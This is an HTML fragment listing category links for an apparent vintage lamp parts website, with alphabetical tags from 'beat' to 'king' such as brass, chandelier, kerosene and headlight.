	<li class="cat-item cat-item-3387"><a href="https://vintagelampparts.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagelampparts.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagelampparts.net/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelampparts.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelampparts.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelampparts.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagelampparts.net/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://vintagelampparts.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagelampparts.net/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://vintagelampparts.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelampparts.net/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagelampparts.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagelampparts.net/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagelampparts.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelampparts.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelampparts.net/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintagelampparts.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelampparts.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagelampparts.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelampparts.net/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagelampparts.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintagelampparts.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://vintagelampparts.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelampparts.net/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelampparts.net/category/brewster/" >brewster</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagelampparts.net/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagelampparts.net/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintagelampparts.net/category/broad/" >broad-</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://vintagelampparts.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintagelampparts.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagelampparts.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintagelampparts.net/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagelampparts.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagelampparts.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagelampparts.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagelampparts.net/category/bulbrite/" >bulbrite</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagelampparts.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagelampparts.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelampparts.net/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagelampparts.net/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelampparts.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelampparts.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintagelampparts.net/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagelampparts.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagelampparts.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelampparts.net/category/candelabras/" >candelabras</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vintagelampparts.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://vintagelampparts.net/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vintagelampparts.net/category/capiz/" >capiz</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vintagelampparts.net/category/capulina/" >capulina</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://vintagelampparts.net/category/carello/" >carello</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagelampparts.net/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://vintagelampparts.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://vintagelampparts.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelampparts.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagelampparts.net/category/catalin/" >catalin</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagelampparts.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintagelampparts.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagelampparts.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagelampparts.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintagelampparts.net/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintagelampparts.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagelampparts.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintagelampparts.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelampparts.net/category/charmglow/" >charmglow</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagelampparts.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelampparts.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintagelampparts.net/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagelampparts.net/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagelampparts.net/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagelampparts.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintagelampparts.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelampparts.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://vintagelampparts.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelampparts.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagelampparts.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagelampparts.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://vintagelampparts.net/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagelampparts.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagelampparts.net/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagelampparts.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vintagelampparts.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagelampparts.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://vintagelampparts.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagelampparts.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagelampparts.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelampparts.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelampparts.net/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagelampparts.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagelampparts.net/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintagelampparts.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintagelampparts.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://vintagelampparts.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vintagelampparts.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintagelampparts.net/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintagelampparts.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagelampparts.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagelampparts.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vintagelampparts.net/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagelampparts.net/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagelampparts.net/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://vintagelampparts.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagelampparts.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagelampparts.net/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagelampparts.net/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelampparts.net/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagelampparts.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagelampparts.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagelampparts.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagelampparts.net/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelampparts.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagelampparts.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintagelampparts.net/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagelampparts.net/category/curtains/" >curtains</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintagelampparts.net/category/custard/" >custard</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintagelampparts.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelampparts.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagelampparts.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagelampparts.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelampparts.net/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintagelampparts.net/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintagelampparts.net/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://vintagelampparts.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagelampparts.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://vintagelampparts.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagelampparts.net/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagelampparts.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagelampparts.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelampparts.net/category/detector/" >detector</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelampparts.net/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagelampparts.net/category/dietz/" >dietz</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelampparts.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagelampparts.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagelampparts.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelampparts.net/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagelampparts.net/category/do-ray/" >do-ray</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintagelampparts.net/category/do-ray-500/" >do-ray-500</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagelampparts.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagelampparts.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagelampparts.net/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagelampparts.net/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelampparts.net/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagelampparts.net/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagelampparts.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagelampparts.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagelampparts.net/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagelampparts.net/category/dusenberg/" >dusenberg</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagelampparts.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintagelampparts.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagelampparts.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vintagelampparts.net/category/econolite/" >econolite</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagelampparts.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagelampparts.net/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagelampparts.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://vintagelampparts.net/category/electricfied/" >electricfied</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagelampparts.net/category/electrify/" >electrify</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelampparts.net/category/electroline/" >electroline</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://vintagelampparts.net/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagelampparts.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagelampparts.net/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelampparts.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vintagelampparts.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagelampparts.net/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://vintagelampparts.net/category/ep638/" >ep638</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintagelampparts.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagelampparts.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelampparts.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelampparts.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagelampparts.net/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagelampparts.net/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintagelampparts.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelampparts.net/category/exhuming/" >exhuming</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagelampparts.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://vintagelampparts.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelampparts.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagelampparts.net/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vintagelampparts.net/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelampparts.net/category/falkenstein/" >falkenstein</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelampparts.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintagelampparts.net/category/fat/" >fat-</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://vintagelampparts.net/category/fat-boy/" >fat-boy</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagelampparts.net/category/feit/" >feit</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintagelampparts.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagelampparts.net/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagelampparts.net/category/feuerhand/" >feuerhand</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagelampparts.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelampparts.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintagelampparts.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelampparts.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelampparts.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelampparts.net/category/finial/" >finial</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagelampparts.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelampparts.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagelampparts.net/category/fitters/" >fitters</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagelampparts.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelampparts.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagelampparts.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagelampparts.net/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://vintagelampparts.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagelampparts.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelampparts.net/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagelampparts.net/category/fnton/" >fnton</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagelampparts.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagelampparts.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelampparts.net/category/foscarini/" >foscarini</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintagelampparts.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://vintagelampparts.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintagelampparts.net/category/frantz/" >frantz</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintagelampparts.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagelampparts.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vintagelampparts.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagelampparts.net/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelampparts.net/category/geco/" >geco</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vintagelampparts.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagelampparts.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://vintagelampparts.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagelampparts.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagelampparts.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelampparts.net/category/gigalumi/" >gigalumi</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagelampparts.net/category/glance/" >glance</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelampparts.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelampparts.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelampparts.net/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintagelampparts.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintagelampparts.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagelampparts.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vintagelampparts.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagelampparts.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagelampparts.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintagelampparts.net/category/grist/" >grist</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintagelampparts.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelampparts.net/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintagelampparts.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagelampparts.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintagelampparts.net/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagelampparts.net/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelampparts.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://vintagelampparts.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagelampparts.net/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagelampparts.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagelampparts.net/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintagelampparts.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://vintagelampparts.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagelampparts.net/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelampparts.net/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintagelampparts.net/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagelampparts.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagelampparts.net/category/hinkss/" >hinks&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagelampparts.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintagelampparts.net/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagelampparts.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelampparts.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagelampparts.net/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintagelampparts.net/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintagelampparts.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagelampparts.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintagelampparts.net/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://vintagelampparts.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://vintagelampparts.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagelampparts.net/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagelampparts.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagelampparts.net/category/idee/" >idee</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagelampparts.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagelampparts.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3056 current-cat"><a href="https://vintagelampparts.net/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelampparts.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelampparts.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelampparts.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagelampparts.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://vintagelampparts.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelampparts.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagelampparts.net/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagelampparts.net/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://vintagelampparts.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelampparts.net/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintagelampparts.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintagelampparts.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelampparts.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelampparts.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintagelampparts.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintagelampparts.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://vintagelampparts.net/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelampparts.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://vintagelampparts.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagelampparts.net/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://vintagelampparts.net/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vintagelampparts.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagelampparts.net/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelampparts.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagelampparts.net/category/kilborn/" >kilborn</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagelampparts.net/category/killark/" >killark</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintagelampparts.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintagelampparts.net/category/king/" >king</a>
</li>
